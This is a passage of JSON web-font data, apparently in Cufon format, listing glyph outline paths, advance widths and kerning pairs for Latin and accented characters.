8,11,-148,88v0,51,45,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-18,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"113,-69v-6,-36,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,82,-116,99,-168,65r17,-43v23,16,93,28,96,-13xm112,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"80,68r-5,-42v50,-1,45,-81,56,-124v4,-17,4,-40,-16,-40v-39,0,-51,93,-59,138r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,16v-1,41,-11,75,-18,112v-12,67,-45,86,-88,87","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm85,-238r89,0r-6,28r-88,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"62,0r-51,0r26,-137r-23,0r7,-39v11,-1,25,4,25,-9v0,-47,53,-92,107,-70r-9,41v-27,-11,-48,10,-49,38r35,0r-8,39r-34,0","w":118,"k":{"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,":":-10,";":-10,")":-20,"]":-20,"}":-20,"\"":-19,"'":-19,"\u2018":-6,"\u201c":-6,"\u2019":-19,"\u201d":-19,",":10,".":10,"\u2026":10}},{"d":"7,0r46,-243r52,0r-38,198r94,0r-9,45r-145,0xm166,-137v1,31,-50,36,-50,3v0,-15,12,-27,27,-27v14,0,23,11,23,24","w":176,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"52,-238v59,-12,156,-13,156,55v0,37,-26,58,-55,70v31,7,23,91,32,113r-53,0v-2,-6,-5,-27,-7,-57v-3,-37,-17,-40,-49,-39r-18,96r-51,0xm96,-202r-12,67v38,3,70,-9,70,-40v0,-28,-34,-33,-58,-27xm53,86r-5,-23v20,0,36,-26,20,-42r39,-6v27,33,-16,75,-54,71","w":209,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":3,"W":3,"\u0174":3,"X":-1,"Y":8,"\u00dd":8,"\u0178":8,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2019":-1,"\u201d":-1}},{"d":"113,-36v59,0,-1,-62,-1,-90v0,-23,17,-41,36,-51v11,-12,7,-41,-17,-41v-19,0,-37,16,-44,54r-30,164r-52,0v27,-100,10,-257,133,-260v55,-1,87,58,52,95v-13,7,-25,15,-25,29v1,25,26,43,26,72v0,62,-69,80,-116,60r12,-38v7,4,18,6,26,6","w":208,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"57,0r-52,0r33,-176r52,0xm31,-248r27,0v0,11,4,20,17,20v14,0,20,-10,23,-20r27,0v-5,28,-22,46,-53,46v-33,0,-44,-20,-41,-46","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"57,0r-52,0r19,-105v5,-27,7,-56,9,-71r45,0v0,11,-4,26,-2,36v16,-26,33,-43,66,-40r-10,51v-64,-9,-63,74,-75,129xm0,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":133,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"f":-9,"\u00df":-9,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":-1,";":-1,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-2,"\u201c":-2,"\u2019":-5,"\u201d":-5,",":15,".":15,"\u2026":15}},{"d":"57,0r-52,0r19,-105v5,-27,7,-56,9,-71r45,0v0,11,-4,26,-2,36v16,-26,33,-43,66,-40r-10,51v-64,-9,-63,74,-75,129","w":133,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"f":-9,"\u00df":-9,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":-1,";":-1,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-2,"\u201c":-2,"\u2019":-5,"\u201d":-5,",":15,".":15,"\u2026":15}},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29xm130,-265v21,0,38,12,38,34v2,45,-81,51,-82,5v-1,-23,18,-39,44,-39xm127,-247v-10,0,-16,8,-16,19v0,8,5,16,15,16v11,0,18,-8,18,-18v0,-9,-6,-17,-17,-17","w":199},{"d":"56,0r-52,0r32,-176r46,0v0,9,-4,22,-2,29v27,-44,107,-49,106,15v-1,49,-15,88,-22,132r-52,0v6,-39,18,-74,20,-117v0,-13,-4,-21,-17,-21v-39,-1,-51,93,-59,138xm26,-195r-5,-24v15,-3,23,-30,10,-42r36,-6v26,28,-14,78,-41,72","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"19,-143v-10,-75,122,-99,124,-20v10,75,-121,96,-124,20xm86,-186v-25,-2,-43,62,-10,65v24,2,45,-61,10,-65","w":137},{"d":"3,-12r16,-41v19,17,103,20,97,-20v1,-24,-24,-33,-57,-31r8,-40v28,1,59,-8,60,-31v1,-30,-63,-19,-77,-8r-7,-39v43,-26,140,-24,139,39v0,29,-23,51,-52,58v24,5,40,25,40,52v0,73,-116,95,-167,61","w":194},{"d":"162,-198v0,49,-62,71,-65,119r-51,0v-2,-41,53,-77,63,-109v2,-25,-48,-18,-60,-7r-7,-36v31,-24,120,-24,120,33xm59,4v-17,0,-28,-13,-28,-30v0,-19,14,-36,35,-36v17,0,29,13,29,31v0,21,-15,35,-36,35","w":157},{"d":"57,-112v-17,0,-29,-13,-29,-30v0,-19,14,-36,35,-36v17,0,30,12,30,30v0,21,-15,36,-36,36xm35,4v-17,0,-29,-13,-29,-30v0,-19,14,-36,35,-36v17,0,30,13,30,31v0,21,-15,35,-36,35","w":93},{"d":"91,-146r-42,0r19,-106r-28,11r-3,-29v23,-9,44,-21,80,-17","w":98},{"d":"168,0r-48,0v0,-10,1,-22,2,-35v-30,60,-113,50,-113,-22v0,-59,40,-123,126,-123v21,0,43,4,58,9v-9,53,-26,111,-25,171xm84,-38v25,7,48,-62,51,-101v-43,-12,-71,35,-72,72v0,17,7,29,21,29","w":199},{"d":"55,0r-50,0r31,-176r44,0r-3,28v21,-42,98,-42,103,1v25,-43,103,-49,103,14v0,47,-15,89,-22,133r-50,0r20,-118v0,-12,-5,-21,-17,-21v-39,2,-48,93,-56,139r-50,0r20,-117v0,-12,-3,-22,-16,-22v-41,2,-49,93,-57,139","w":299,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"112,-95v4,42,-54,77,-63,109v-1,24,49,18,61,7r7,37v-32,24,-121,22,-121,-34v0,-47,63,-71,66,-119r50,0xm99,-178v17,0,29,13,29,30v0,19,-14,36,-35,36v-17,0,-30,-13,-30,-31v0,-21,15,-35,36,-35","w":157},{"d":"52,-243r52,0r-46,243r-52,0xm168,-89r30,-154r51,0r-30,161v-10,77,-64,97,-133,80r10,-44v37,9,63,5,72,-43","w":242,"k":{"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-5,"]":-5,"}":-5,"\u2019":-1,"\u201d":-1}},{"d":"107,-132v-15,0,-26,-11,-26,-27v0,-16,12,-27,27,-27v16,0,26,11,26,27v0,16,-11,27,-27,27xm199,-79r-184,0r0,-34r184,0r0,34xm107,-6v-15,0,-26,-11,-26,-27v0,-16,12,-26,27,-26v16,0,26,10,26,26v0,16,-11,27,-27,27","w":214},{"d":"125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-41,36v40,0,60,-4,60,-21xm152,-10v-16,5,-59,31,-53,45v-1,14,19,10,26,6r6,26v-23,17,-73,17,-71,-18v0,-16,10,-33,27,-45v-52,1,-77,-29,-77,-75v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-43,61,-114,59v0,41,62,36,88,20","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"44,-234r158,0r-6,35r-129,199r-57,0r127,-190r-102,0","w":194},{"d":"-10,71r60,-315r52,0r-17,90v9,-14,27,-26,50,-26v37,0,57,30,57,67v1,77,-62,137,-136,110r-14,74r-52,0xm115,-138v-29,0,-47,57,-51,95v38,27,75,-20,74,-66v0,-14,-6,-29,-23,-29","w":203},{"d":"159,0r-160,0r6,-33v41,-32,127,-94,127,-133v0,-38,-63,-31,-81,-15r-11,-37v45,-35,146,-24,146,44v0,58,-61,96,-103,130r84,0","w":194},{"d":"117,-68v-5,-35,-83,-45,-83,-94v0,-36,29,-63,73,-68r6,-32r34,0r-6,31v20,1,38,8,47,14r-17,38v-12,-12,-84,-23,-81,10v0,11,10,18,36,31v28,14,47,34,47,62v0,44,-36,68,-77,73r-6,34r-34,0r6,-34v-22,-1,-45,-11,-56,-19r17,-39v17,19,91,30,94,-7","w":194},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm127,-252r51,0r-47,55r-38,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"90,-192r35,0r0,79r74,0r0,33r-74,0r0,80r-35,0r0,-80r-75,0r0,-33r75,0r0,-79","w":214},{"d":"22,14r-36,0r125,-261r37,0","w":117},{"d":"59,0r-52,0r16,-82r-27,18r8,-39r26,-18r26,-135r52,0r-18,94r29,-19r-8,39r-29,20","w":100,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm87,-293r92,0r-6,29r-92,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"18,-176r53,0r-1,131v16,-46,37,-88,56,-131r43,0r6,131v14,-46,31,-89,49,-131r52,0r-86,176r-48,0r-7,-118v-17,49,-32,76,-51,118r-49,0","w":263,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r143,0r-8,45r-92,0r-10,51r87,0xm118,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm193,-282v1,31,-50,36,-50,3v-2,-30,51,-35,50,-3","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"6,0r47,-243r51,0r-37,198r93,0r-8,45r-146,0xm38,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":175,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137"